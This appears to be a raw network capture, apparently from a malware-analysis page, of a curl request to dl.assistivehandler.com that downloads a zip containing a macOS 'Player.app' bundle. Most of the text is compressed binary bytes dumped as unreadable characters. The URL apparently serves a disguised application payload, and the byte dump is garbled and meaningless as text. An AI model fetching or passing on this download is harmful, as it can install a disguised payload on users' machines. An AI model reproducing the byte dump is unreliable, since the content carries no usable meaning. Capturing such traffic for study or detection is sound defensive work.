 GET /sbd/5683436752/pdJ5bQ%3D%3D HTTP/1.0
Host: dl.assistivehandler.com
User-Agent: curl/7.43.0
Accept: */*
HTTP/1.0 200 OK
Content-Type: application/zip
Content-Disposition: attachment; filename="pdJ5bQ=="
Content-Length: 505161
Cache-Control: private, max-age=3600
Expires: Wed, 16 Jan 2019 06:08:25 GMT
Date: Wed, 16 Jan 2019 05:08:25 GMT
Connection: close
PK........../N..............$.Player.app/
. .............Y.......Y.......Y...PK........../N..............$.Player.app/Contents/
. .............Y.......Y.......Y...PK........../N..............#.Player.app/Contents/_CodeSignature/
. .............Y.......Y.......Y...PK........../N..KA....p...0.$.Player.app/Contents/_CodeSignature/
CodeResources
. .............Y.......Y.......Y...b....;..U.n.........L.:.XB-R..LQ.a.+`..s......n.3/.%}5..-.$DO...
2.J..w.B...px.\x..r..X"C........Q        ='....=.8.d...L..7
.i..c@ti.A.x.(..R(........M .......sS...9.........iQ.6..e../o........G..T....7..=0.7...E...O.>.L0y.
6..2..|.Ha...8.h...!,,..u..e..B..]..z....?.mp.
]..._.V..L*./>.|........{......K........A.....9lC....<.j:.......\y...D.de~/e.....BKW[..rd].L..//....
\.g>..kO...t.. y.<.`..B.|...ya.ay.u.!.....jiP^.].Z ..a...^@.f...H.....u._...J~..,A...G.f..;....
2..m^.(h....,.-fz.b..1:.Jyr..6g?.F.M`-8...,?K..G.X.L
xO.X:...Xp(.......+.jh.@Z85.:fM.%.......0......r|.2D.m.5s...$.dQ........C......}.
7Q........BvKK.c3.g..n..Z5=.y.D..E.....6........aWvO.!..5....r....^b..tpu..\!
FSD@wb.W?.G....Vy.P....z.*..hx......T..w...i..BJ1lrW^......H..X.s.....SN.XF.Eqn....&ys4.]..B...Ltq&.
..s...1
....-....@..{..7[..Y..cg............#c......
先知社区